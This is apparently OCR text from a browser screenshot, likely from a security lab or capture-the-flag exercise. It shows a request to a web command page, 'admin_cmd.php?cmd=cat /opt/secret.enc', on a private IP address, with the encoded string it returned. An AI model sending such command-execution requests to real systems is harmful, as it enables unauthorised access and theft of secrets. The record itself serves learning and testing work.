 192.168.28.154/store/admin_cmd.php
Not secure
192.168.28.154/store/admin_cmd.php?cmd=cat+/opt/secret.enc
All Bookmarks
KCUmLw8FExUcGgYAGhUWCRUzAwwDAQELHGY=